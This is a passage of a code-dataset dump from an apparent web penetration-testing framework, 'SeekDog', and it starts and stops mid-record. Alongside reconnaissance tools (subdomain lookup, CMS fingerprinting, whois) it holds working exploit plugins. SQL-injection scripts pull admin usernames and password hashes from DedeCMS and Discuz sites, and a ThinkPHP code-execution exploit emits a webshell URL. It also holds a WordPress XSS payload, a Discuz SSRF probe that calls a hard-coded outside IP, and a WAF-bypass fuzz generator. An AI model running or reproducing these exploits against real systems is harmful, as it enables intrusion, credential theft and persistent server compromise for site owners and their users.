Exploitable!\")\n\t\tresult=get_hash(URL+\"/plus/search.php?keyword=as&typeArr[111%3D@`\\\\\\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42+from+`%23@__admin`%23@`\\\\\\'`+]=a\")\n\t\treturn result\n\telse:\n\t\tlogger.error(\"It's not exploitable!\")\n\n\ndef get_hash(url):\n\n\tr=requests.get(url)\n\tr.close()\n\ttry:\n\t\tresult=re.search(r\"Duplicate entry \\'(.*?)' for key\", r.content).group(1)\n\t\tusername=result.split(\"|\")[1]\n\t\tpassword=result.split(\"|\")[2]\n\t\treturn (username,password)\n\texcept:\n\t\tlogger.error(\"Finish! Can't get hash!\\nBut you can try it by hand!\\n\")\n\ndef exploit(URL):\n\tlogger.process(\"Requesting target site\")\n\ttry:\n\t\tresult=verify(URL)\n\t\tlogger.success(\"Username: %s\" % result[0])\t\n\t\tlogger.success(\"password: %s\" % result[1])\n\t\treturn \"%s: %s|%s\" % (URL, result[0], result[1])\n\texcept:\n\t\tpass\n"
},
{
"alpha_fraction": 0.5283514857292175,
"alphanum_fraction": 0.5426210761070251,
"avg_line_length": 35.47945022583008,
"blob_id": "0046a03ed243758d7654c3bb84fd62b2d4f888cc",
"content_id": "0cdd6916a32d105d1586e11b5cd96a7921039eaa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2691,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 73,
"path": "/script/plugins/subdomain.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python \n# -*- encoding: utf-8 -*-\n'''\n功能:子域名查找\n输入:url\n输出:subdoamin.html\n'''\nimport os\nimport re\n\nimport requests\nimport xlwt\nfrom bs4 import BeautifulSoup\n\nfrom script import config\nfrom script.lib.http_request import is_domain\nfrom script.lib.output_html import out_page\n\n\ndef get_sub_info(domain):\n session = requests.session()\n if is_domain(domain):\n url = 'http://i.links.cn/subdomain/'\n new_value = []\n try:\n payload = {\n 'b2': 1,\n 'b3': 1,\n 'b4': 1,\n 'domain': domain\n }\n result = session.post(url, data=payload, headers=config.headers).text\n bs = BeautifulSoup(result, 'html.parser')\n content = bs.find_all('a', attrs={'rel': \"nofollow\"})\n if content is not None:\n for i in content:\n if i.text:\n new_value.append(i.text)\n f = xlwt.Workbook(encoding='utf-8', style_compression=0)\n sheet = f.add_sheet('sub', cell_overwrite_ok=True)\n script_path = os.path.abspath(os.path.dirname(os.path.dirname(__file__)))\n finally_path = os.path.join(script_path, 'output/{0}'.format(\"subdomain.xls\"))\n if len(new_value) != 0:\n for index, item in enumerate(new_value):\n sheet.write(index, 0, item)\n f.save(finally_path)\n\n except Exception as e:\n print(e)\n\n\ndef get_domain_info(domain):\n if is_domain(domain):\n url = 'http://searchdns.netcraft.com/?restriction=site+contains&host={0}&lookup=wait..&position=limited'\\\n .format(domain)\n try:\n headers = {\n 'User-Agent': \"Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0\"\n }\n result = requests.get(url, headers=headers).text\n bs = BeautifulSoup(result, 'html.parser')\n content = bs.find('div', id=\"content\")\n if content is not None:\n rule = re.compile('(\\/\\?host=)')\n finally_result = rule.sub('http://searchdns.netcraft.com/?host=', content.prettify())\n script_path = os.path.abspath(os.path.dirname(os.path.dirname(__file__)))\n finally_path = os.path.join(script_path, 'output/{0}'.format(\"subdoamin.html\"))\n sty = '<head><meta charset=\"UTF-8\"><link href=\"../static/subdomain.css\" rel=\"stylesheet\" ' \\\n 'type=\"text/css\" /></head>'\n out_page(finally_path, sty, finally_result)\n\n except Exception as e:\n print(e)\n"
},
{
"alpha_fraction": 0.41797661781311035,
"alphanum_fraction": 0.4397420287132263,
"avg_line_length": 32.08000183105469,
"blob_id": "7e703b844470cdc0322cfbfb4436069876720106",
"content_id": "62269788a4ca2bb83c8b70c55864fff1358aa34b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2557,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 75,
"path": "/script/plugins/discuz/faq_gids_sqli.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"Discuz 7.1-7.2\"\ndescription = \"/faq.php 参数 gids 未初始化 导致 SQL 注入\"\nreference = \"http://www.wooyun.org/bugs/wooyun-2014-066095\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\n\ndef verify(url):\n \"\"\"\n 判断是否存在注入\n :param url: 网站地址\n :return: bool\n \"\"\"\n print(url)\n logger.process(\"Requesting target site\")\n r = requests.post(url,\n data={\n \"gids[99]\": \"'\",\n \"gids[100][0]\": \") and (select 1 from (select count(*\"\n \"),concat(version(),floor(rand(0)*2))\"\n \"x from information_schema.tables gro\"\n \"up by x)a)#\"\n },\n timeout=5)\n r.close()\n if \"MySQL Query Error\" in r.text:\n logger.success(\"Exploitable!\")\n return True\n\n\ndef get_hash(url):\n \"\"\"\n 获取管理 hash\n :param url: 网站地址\n :return: dict, 用户名及 md5\n \"\"\"\n logger.process(\"Getting manager's hash\")\n r = requests.post(url,\n data={\n \"gids[99]\": \"'\",\n \"gids[100][0]\": \") and (select 1 from (select count(*\"\n \"),concat((select (select (select con\"\n \"cat(0x7e7e7e,username,0x7e,password,\"\n \"0x7e7e7e) from cdb_members limit 0,1\"\n \") ) from `information_schema`.tables\"\n \" limit 0,1),floor(rand(0)*2))x from \"\n \"information_schema.tables group by x\"\n \")a)#\"\n },\n timeout=5)\n r.close()\n result = r.text.split(\"~~~\")[1].split(\"~\")\n return {\"username\": result[0], \"md5\": result[1]}\n\n\ndef exploit(URL):\n url = URL + \"/faq.php?action=grouppermission\"\n if verify(url):\n manager_hash = get_hash(url)\n logger.success(\"Username: %s\" % manager_hash[\"username\"])\n logger.success(\"Hash: %s\" % manager_hash[\"md5\"])\n return \"%s: %s|%s\" % (URL, manager_hash[\"username\"], manager_hash[\"md5\"])\n"
},
{
"alpha_fraction": 0.5765982866287231,
"alphanum_fraction": 0.5946924090385437,
"avg_line_length": 25.74193572998047,
"blob_id": "d2b34a4765acbfbec4c2bfe23820df7898728047",
"content_id": "90e4c3d0c29d1e4c95b13a2ff7384cf434669411",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 845,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 31,
"path": "/script/plugins/thinkphp/dispatcher_code_exec.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"ThinkPHP 2.1,2.2,3.0\"\ndescription = \"Dispatcher.class.php 代码执行\"\nreference = \"http://sebug.net/vuldb/ssvid-60054\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\n\ndef exploit(URL):\n url = URL + \"/index.php/module/aciton/param1/${@phpinfo()}\"\n logger.process(\"Requesting target site\")\n r = requests.get(url, timeout=5)\n r.close()\n if \"<title>phpinfo()</title>\" in r.text:\n logger.success(\"Exploitable!\")\n logger.success(\"Phpinfo: %s\" % url)\n url = url.replace(\"@phpinfo()\", \"@print(eval($_POST[chu]))\")\n logger.success(\"Webshell: %s\" % url)\n return url\n"
},
{
"alpha_fraction": 0.47560974955558777,
"alphanum_fraction": 0.5666041374206543,
"avg_line_length": 31.33333396911621,
"blob_id": "765d0116153f119fafaa9a440783a5c219d351da",
"content_id": "8d4f8e401520ba567d046b954a065311c75ce5e2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1090,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 33,
"path": "/script/plugins/wordpress/all_in_one_seo_pack_xss.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding:utf-8 -*-\n\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"All in One SEO Pack 1.3.6.4 - 2.0.3\"\ndescription = \"WordPress All in One SEO Pack 插件低版本反射型 XSS\"\nreference = \"http://archives.neohapsis.com/archives/bugtraq/2013-10/0006.html\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\n\ndef exploit(URL):\n url = URL + r\"/?s=\\\\x3c\\\\x2f\\\\x74\\\\x69\\\\x74\\\\x6c\\\\x65\\\\x3e\\\\x3c\\\\x73\" \\\n r\"\\\\x63\\\\x72\\\\x69\\\\x70\\\\x74\\\\x3e\\\\x61\\\\x6c\\\\x65\\\\x72\\\\x74\" \\\n r\"\\\\x28\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\\x2e\\\\x64\" \\\n r\"\\\\x6f\\\\x6d\\\\x61\\\\x69\\\\x6e\\\\x29\\\\x3c\\\\x2f\\\\x73\\\\x63\\\\x72\" \\\n r\"\\\\x69\\\\x70\\\\x74\\\\x3e\"\n logger.process(\"Requesting target site\")\n r = requests.get(url, timeout=5)\n r.close()\n if \"</title><script>alert(document.domain)</script>\" in r.text:\n logger.success(\"Exploitable!\")\n logger.success(url)\n return url"
},
{
"alpha_fraction": 0.5941703915596008,
"alphanum_fraction": 0.6621823906898499,
"avg_line_length": 35.16216278076172,
"blob_id": "f10113fb7e7fbe93ece17c3d37af64603372bd05",
"content_id": "11660963ce49be5b4d7930aa0007f12bf6da744f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1494,
"license_type": "no_license",
"max_line_length": 228,
"num_lines": 37,
"path": "/script/plugins/dede/recommend_sqli.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"DedeCMS 5.7\"\ndescription = \"1.plus/recommand.php,包含include/common.inc.php\\\n 2.只要提交的URL中不包含cfg_|GLOBALS|_GET|_POST|_COOKIE,可通过检查,_FILES[type][tmp_name]被带入\\\n\t\t3.在29行处,URL参数中的_FILES[type][tmp_name],$_key为type,$$_key即为$type,从而导致了$type变量的覆盖\\\n 4.回到recommand.php中,注入语句被带入数据库查询\"\nreferer = \"https://www.seebug.org/vuldb/ssvid-62593\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\ndef exploit(url):\n\theaders = {\n\t\t\"User-Agent\":\"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50\"\n\t}\n\tpayload = \"/plus/recommend.php?aid=1&_FILES[type][name]&_FILES[type][size]&_FILES[type][type]&_FILES[type][tmp_name]=aa%5c%27AnD+ChAr(@`%27`)+/*!50000Union*/+/*!50000SeLect*/+1,2,3,md5(1234),5,6,7,8,9%20FrOm%20`%23@__admin`%23\"\n\tvulnurl = url + payload\n\ttry:\n\t\treq = requests.get(vulnurl, headers=headers, timeout=10)\n\t\treq.close()\n\t\tif r\"81dc9bdb52d04dc20036dbd8313ed055\" in req.content:\n\t\t\tlogger.success(\"[+]存在dedecms recommend.php SQL注入漏洞...(高危)\\tpayload: \"+vulnurl)\n\t\t\treturn vulnurl\n\n\texcept:\n\t\tlogger.error(\"[-] \"+vulnurl+\"====>连接超时\")\n\t\tpass\n"
},
{
"alpha_fraction": 0.6792018413543701,
"alphanum_fraction": 0.6795855760574341,
"avg_line_length": 31.987340927124023,
"blob_id": "d1e80dda46f110ab776de6602cac3e4db3c847db",
"content_id": "e834c851eeea2839d6f4ebafe70c8306737f002a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2726,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 79,
"path": "/apps/fuzz/views.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render,HttpResponse,HttpResponseRedirect\nfrom FuzzTools.CustomFuzz import *\nfrom FuzzTools.PayloadOperation import *\nfrom FuzzTools.SimpleFuzz import *\nimport json\n# Create your views here.\n\n# 获取基础模糊测试页面\ndef GetBaseFuzzyPage(request):\n payloadlists = PayloadOperation.getPayloadLists()\n return render(request,'pages/fuzzy/baseFuzzy.html',{'lists':payloadlists})\n\n# 基础模糊测试测试功能\ndef BaseFuzzy(request):\n TestUrl = request.POST['url']\n Payload = request.POST['payloadName'].split('|')[0]\n Lists=[]\n TestType=\"\"\n if Payload == \"None\":\n Lists = CreatePayloadList()\n TestType = \"SQL注入\"\n else:\n temp = PayloadOperation.getPayload(Payload)\n Lists=temp['BODY']\n TestType=temp['TYPE']\n Payload_UrlList = CreateFuzzUrlList(TestUrl,Lists)\n result = SimpleFuzz(Payload_UrlList)\n for i in result:\n i['payload'] = i['payload'].replace('<','<').replace('>','>').replace(' ',' ')\n return HttpResponse(json.dumps(result))\n\n# 获取自定义模糊测试页面\ndef GetCustomFuzzPage(request):\n payloadlists = PayloadOperation.getPayloadLists()\n return render(request,'pages/fuzzy/userDefined.html',{'list':payloadlists})\n\n# 获取替换文本\ndef GetReplaceText(request):\n url = \"http://\" + request.POST['url']\n method = request.POST['method']\n try:\n headers = json.loads(\"{\" + request.POST['header'] + \"}\")\n except Exception as e:\n headers = None\n try:\n data = json.loads(\"{\" + request.POST['data'] + \"}\")\n except Exception as e:\n data = None\n print(\"{\" + request.POST['data'] + \"}\")\n print(e)\n cookies = request.POST['cookies']\n result = CreateDataPackge(url=url, method=method, header=headers, data=data, cookie=cookies)\n return HttpResponse(json.dumps(result))\n\n# 自定义模糊测试\ndef CustomFuzz(request):\n print(request.POST)\n TestType = \"\"\n strategy = request.POST['strategy']\n request_data = request.POST['json_data']\n temp = FuzzTest(TestType,strategy,request_data)\n\n print(temp)\n return render(request,'pages/fuzzy/customReault.html',temp)\n# 获取payload文件配置页面\ndef GetPayloadUpdatePage(request):\n payloadlists = getPayloadLists()\n return render(request,'pages/fuzzy/payloadEdit.html',{'lists':payloadlists})\n\n# Payload文件配置功能\ndef PayloadUpdate(request):\n name = request.POST['PayloadName']\n PayloadType = request.POST['PayloadType']\n body = request.POST['PayloadBody']\n try:\n UpdatePayload(name,body,PayloadType)\n except Exception as e:\n return HttpResponse(e)\n return HttpResponseRedirect('fuzz/payloadUpdate/')\n"
},
{
"alpha_fraction": 0.6533039808273315,
"alphanum_fraction": 0.6563876867294312,
"avg_line_length": 26.0238094329834,
"blob_id": "83e50730cf0136ade82fdda87fc9214210f8bb40",
"content_id": "d907b7bbbf6f8d812da712c2c9590d69194c3e1d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2270,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 84,
"path": "/apps/info_collect/views.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render, HttpResponse\n\nimport urllib.request\nimport json\nfrom script.plugins.who_is import get_who_is_page\nfrom script.plugins.portseek import run, txt2json\nfrom script.plugins.cmsscan import cmsscan\nfrom script.plugins.robots import get_rebots_info\nfrom script.plugins.APIscan import crawl\n# Create your views here.\n\n\ndef home_page(request):\n return render(request, \"index.html\")\n\n\ndef info_collect(request):\n return render(request, \"pages/info/collection.html\")\n\n\ndef ajax_whois(request):\n if request.POST:\n url = request.POST['url']\n get_who_is_page(url)\n return HttpResponse(\"ok\")\n\n\ndef output_whois(request):\n return render(request, \"output/whois2.html\")\n\n\ndef ajax_DnsInfo(request):\n if (request.POST):\n url = request.POST['url']\n redns = \"http://api.hackertarget.com/dnslookup/?q=\" + url\n pns = urllib.request.urlopen(redns).read().decode('utf-8')\n return HttpResponse(pns)\n\n\ndef ajax_portScan(request):\n if (request.POST):\n urls = request.POST['url']\n url_list = urls.strip('\\r\\n').split('\\r\\n')\n run(url_list)\n result = txt2json()\n return HttpResponse(result)\n\n\ndef ajax_webFinger(request):\n if (request.POST):\n url = request.POST['url']\n cms_info = cmsscan(url)\n return HttpResponse(json.dumps(cms_info))\n\n\ndef ajax_robots(request):\n if request.POST:\n url = request.POST['url']\n result = get_rebots_info(url)\n return HttpResponse(result)\n\n\ndef ajax_linkCheck(request):\n if (request.POST):\n url = request.POST['url']\n domain = crawl(url)\n pcrawl = urllib.request.urlopen(domain).read().decode('utf-8')\n return HttpResponse(pcrawl)\n\n\ndef ajax_routerPop(request):\n if (request.POST):\n url = request.POST['url']\n domain = \"https://api.hackertarget.com/mtr/?q=\" + url\n ptrace = urllib.request.urlopen(domain).read().decode('utf-8')\n return HttpResponse(ptrace)\n\n\ndef ajax_ipLookup(request):\n if (request.POST):\n url = request.POST['url']\n domain = \"https://api.hackertarget.com/reverseiplookup/?q=\" + url\n freverseip = urllib.request.urlopen(domain).read().decode('utf-8')\n return HttpResponse(freverseip)\n"
},
{
"alpha_fraction": 0.4985601007938385,
"alphanum_fraction": 0.5086393356323242,
"avg_line_length": 27.060606002807617,
"blob_id": "9b7c28f416e8eb74593d40b2127be74c6233ddbd",
"content_id": "eca4f6f80a84f6d0409423c0ba94809c9a249a56",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2858,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 99,
"path": "/script/plugins/cmsscan.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "import requests\nimport json, hashlib\nimport gevent\nfrom gevent.queue import Queue\nimport time\nimport os\n\n\nclass CMSscan(object):\n def __init__(self, url):\n self.q = Queue()\n self.url = url.rstrip(\"/\")\n fp = open(os.path.dirname(__file__) + '\\\\..\\\\data\\\\data.json', 'r', encoding='gbk')\n webdata = json.load(fp)\n for i in webdata:\n self.q.put(i)\n fp.close()\n self.nums = \"web指纹总数:%d\" % len(webdata)\n # print(\"web指纹总数:%d\"%len(webdata))\n\n def _GetMd5(self, body):\n md5 = hashlib.md5()\n md5.update(body)\n return md5.hexdigest()\n\n def _clearQueue(self):\n while not self.q.empty():\n self.q.get()\n\n def _worker(self):\n data = self.q.get()\n scan_url = self.url + data[\"url\"]\n try:\n r = requests.get(scan_url, timeout=20)\n if (r.status_code != 200):\n return\n rtext = r.text\n if rtext is None:\n return\n except:\n rtext = ''\n\n if data[\"re\"]:\n if (rtext.find(data[\"re\"]) != -1):\n result = data[\"name\"]\n # print(\"CMS:%s 判定位置:%s 正则匹配:%s\" % (result, scan_url, data[\"re\"]))\n self.resultout = \"CMS:%s 判定位置:%s 正则匹配:%s\" % (result, scan_url, data[\"re\"])\n self._clearQueue()\n return True\n else:\n md5 = self._GetMd5(rtext)\n if (md5 == data[\"md5\"]):\n result = data[\"name\"]\n # print(\"CMS:%s 判定位置:%s md5:%s\" % (result, scan_url, data[\"md5\"]))\n self.resultout = \"CMS:%s 判定位置:%s md5:%s\" % (result, scan_url, data[\"md5\"])\n self._clearQueue()\n return True\n\n def _boss(self):\n while not self.q.empty():\n self._worker()\n\n def outputdatalen(self):\n return self.nums\n\n def outputreuslt(self):\n return self.resultout\n\n def runtime(self, maxsize=100):\n start = time.clock()\n allr = [gevent.spawn(self._boss) for i in range(maxsize)]\n gevent.joinall(allr)\n end = time.clock()\n # print(\"执行用时: %f s\" % (end - start))\n self.timeout = \"执行用时: %f s\" % (end - start)\n return self.timeout\n\n\n# if __name__ == '__main__':\n# url = input(\"url:\")\n# g = CMSscan(url)\n# g.runtime(100)\n# totalnums = g.outputdatalen()\n# resutltre = g.outputreuslt()\n# timeo = g.runtime()\n# print(totalnums)\n# print(resutltre)\n# print(timeo)\n\ndef cmsscan(url):\n g = CMSscan(url)\n g.runtime(100)\n totalnums = g.outputdatalen()\n resutltre = g.outputreuslt()\n timeo = g.runtime()\n print(totalnums)\n print(resutltre)\n print(timeo)\n return [totalnums, resutltre, timeo]\n"
},
{
"alpha_fraction": 0.4311234652996063,
"alphanum_fraction": 0.4410480260848999,
"avg_line_length": 30.873416900634766,
"blob_id": "38efc735e28412941e919d5b6060523e82c12972",
"content_id": "a3e62cc60e3dea0b675e2f29b189544ce73da130",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2705,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 79,
"path": "/script/poc_exploit.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "from script.lib.console import core_class\n\ndef main():\n coreclass = core_class()\n coreclass.do_version()\n choice = ''\n while choice != 'exit':\n coreclass.plugins_enum()\n choice = input('选择功能: ')\n #输出POC列表\n if choice == '1':\n print(coreclass.do_list(0, 5))\n #关键字搜索POC\n elif choice == '2':\n keyword = input('输入关键字:')\n print(coreclass.do_search(keyword))\n #选择一个POC\n elif choice == '3':\n #POC对应所在的文件夹名\n cmsdirname = input('CMS名称:')\n #POC文件名\n plugins = input('输入选择的POC:')\n coreclass.do_use(cmsdirname,plugins)\n choice1 = ''\n while choice1 != 'back':\n coreclass.use_enum()\n choice1 = input('输入执行的功能:')\n #查看POC的信息\n if choice1 == '1':\n coreclass.do_info(plugins)\n #查看POC的设置\n elif choice1 == '2':\n coreclass.do_options()\n #设置POC的设置项\n elif choice1 == '3':\n option = input('输入设置项名称:')\n value = input('设置值:')\n coreclass.set_option(option, value)\n elif choice1 == '4':\n coreclass.do_exploit()\n elif choice1 == '5':\n coreclass.do_vulns('',plugins)\n elif choice1 == '6':\n coreclass.do_vulns('save',plugins)\n elif choice1 == '':\n coreclass.emptychoice()\n print()\n elif choice1 == 'back':\n rn = '返回成功!'\n coreclass.process(rn)\n break\n else:\n coreclass.default()\n break\n elif choice == '4':\n coreclass.do_vulns('','')\n elif choice == '5':\n coreclass.do_vulns('delete', '')\n #更新框架的POC库\n elif choice == '6':\n coreclass.do_update()\n elif choice == '':\n coreclass.emptychoice()\n elif choice == 'exit':\n rn = '程序退出!'\n coreclass.process(rn)\n coreclass.do_exit()\n else:\n coreclass.default()\n coreclass.emptyline()\n\ndef poc_jc(poc_name, url):\n coreclass = core_class()\n coreclass.do_use(poc_name)\n coreclass.set_option(\"URL\", url)\n rn = coreclass.do_exploit()\n return rn\nif __name__ == \"__main__\":\n main()\n\n"
},
{
"alpha_fraction": 0.6224406361579895,
"alphanum_fraction": 0.6789516806602478,
"avg_line_length": 30.30769157409668,
"blob_id": "2ce141cb340bc969cf6fca676e2009a69ce2bc42",
"content_id": "a7e16ee87db4f8a31274be3ae6b1c6f6ef1179e0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1249,
"license_type": "no_license",
"max_line_length": 139,
"num_lines": 39,
"path": "/script/plugins/discuz/forum_message_ssrf.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nimport sys\nimport time\nimport hashlib\nimport datetime\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"Discuz! x3.0\"\ndescription = \"/static/image/common/flvplayer.swf Flash XSS\"\nreference = \"http://www.ipuman.com/pm6/138/\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\ndef exploit(url):\n\theaders = {\n\t\t\"User-Agent\":\"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50\",\n\t}\n\ttime_stamp = time.mktime(datetime.datetime.now().timetuple())\n\tm = hashlib.md5(str(time_stamp).encode(encoding='utf-8'))\n\tmd5_str = m.hexdigest()\n\tpayload = \"/forum.php?mod=ajax&action=downremoteimg&message=[img=1,1]http://45.76.158.91:6868/\"+md5_str+\".jpg[/img]&formhash=09cec465\"\n\tvulnurl = url + payload\n\treq = requests.get(vulnurl, headers=headers, timeout=10)\n\teye_url = \"http://45.76.158.91/web.log\"\n\ttime.sleep(6)\n\treqr = requests.get(eye_url, timeout=10)\n\tif md5_str in reqr.text:\n\t\tlogger.success(\"[+]存在discuz论坛forum.php参数message SSRF漏洞...(中危)\\tpayload: \"+vulnurl)\n\t\treturn vulnurl\n"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.5122548937797546,
"avg_line_length": 23.058822631835938,
"blob_id": "344a084ef45623852d5eef0ad65c5c371b4c2b3d",
"content_id": "7ff336077b10515eb66e45eb25e84c61c6ea383f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 408,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 17,
"path": "/script/lib/common.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n#-*- coding:utf-8 -*-\n\ndef urlsplit(url):\n domain = url.split(\"?\")[0]\n _url = url.split(\"?\")[-1]\n domain += \"?\"\n pararm = {}\n for val in _url.split(\"&\"):\n pararm[val.split(\"=\")[0]] = val.split(\"=\")[-1]\n\n #combine\n urls = []\n for val in pararm.values():\n new_url = domain + _url.replace(val,\"my_Payload\")\n urls.append(new_url)\n return urls"
},
{
"alpha_fraction": 0.6128048896789551,
"alphanum_fraction": 0.6605691313743591,
"avg_line_length": 27.941177368164062,
"blob_id": "927c9b7c306edf5763f295367856bb585f44ea26",
"content_id": "9ffef88629f2ffcc1054fcf967532b926776b66b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1048,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 34,
"path": "/script/plugins/dede/search_typeArr_sqli.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nfrom script.lib import logger\nfrom script.lib import requests\n\nauthor = \"SpongeB0B\"\nscope = \"Dedecms 2007\"\ndescription = \"/plus/search.php typeArr存在SQL注入,由于有的waf会拦截自行构造EXP\"\nreference = \"http://0daysec.blog.51cto.com/9327043/1571372\"\noptions = [\n {\n \"Name\": \"URL\",\n \"Current Setting\": \"\",\n \"Required\": True,\n \"Description\": \"网站地址\"\n }\n]\n\ndef exploit(url):\n\theaders = {\n\t\t\"User-Agent\":\"Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50\"\n\t}\n\tpayload = \"/plus/search.php?keyword=test&typeArr[%20uNion%20]=a\"\n\tvulnurl = url + payload\n\ttry:\n\t\treq = requests.get(vulnurl, headers=headers, timeout=10)\n\t\treq.close()\n\t\tif r\"Error infos\" in req.content and r\"Error sql\" in req.content:\n\t\t\tlogger.success(\"[+]存在dedecms search.php SQL注入漏洞...(高危)\\tpayload: \"+vulnurl)\n\t\t\treturn vulnurl\n\texcept:\n\t\tlogger.error(\"[-] \"+vulnurl+\"====>连接超时\")\n\t\tpass\n"
},
{
"alpha_fraction": 0.4451256990432739,
"alphanum_fraction": 0.4727161228656769,
"avg_line_length": 29.773584365844727,
"blob_id": "b4f3fa25d5885f2c56cf2885c2f304d5fd618ddd",
"content_id": "a8c10d705c23659e14d9b2cdcbb7aeed7cfe7441",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1631,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 53,
"path": "/FuzzTools/SimpleFuzz.py",
"repo_name": "S33K1T/SeekDog",
"src_encoding": "UTF-8",
"text": "# encoding=utf-8\n# import part -----------------------------------------\nimport re\nimport requests\n\n\n# def part--------------------------\ndef CreatePayloadList():\n ResultLists = []\n Fuzz_a = ['/*!', '*/', '/**/', '/', '?', '~', '!', '.', '%', '-', '*', '+', '=']\n Fuzz_b = ['']\n Fuzz_c = ['%0a', '%0b', '%0c', '%0d', '%0e', '%0f', '%0h', '%0i', '%0j']\n FUZZ = Fuzz_a + Fuzz_b + Fuzz_c\n header = {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0'}\n for a in FUZZ:\n for b in FUZZ:\n for c in FUZZ:\n for d in FUZZ:\n for e in FUZZ:\n ResultLists.append(\"/*! and\" + a + b + c + d + e + \" 1 = 1*/\")\n return ResultLists\n\n\ndef CreateFuzzUrlList(url, PaloadLists):\n ResultLists = []\n str1 = \"\"\n if \"#\" in url and \"?\" in url:\n str1 = re.findall('\\?(.*?)#', url, re.S)[0]\n elif \"?\" in url and \"#\" not in url:\n str1 = re.findall('\\?(.*)', url, re.S)[0]\n else:\n pass\n str1 = str1.split('&')\n temp = url\n for i in str1:\n temp = temp.replace(i, i + \"[PAYLOAD]\")\n for payload in PaloadLists:\n ResultLists.append((payload, temp.replace(\"[PAYLOAD]\", payload)))\n return ResultLists\n\n\ndef SimpleFuzz(Payload_UrlList):\n header = {}\n result = []\n for item in Payload_UrlList:\n payload = item[0]\n url = item[1]\n temp = {\"payload\": payload, \"url\": url, 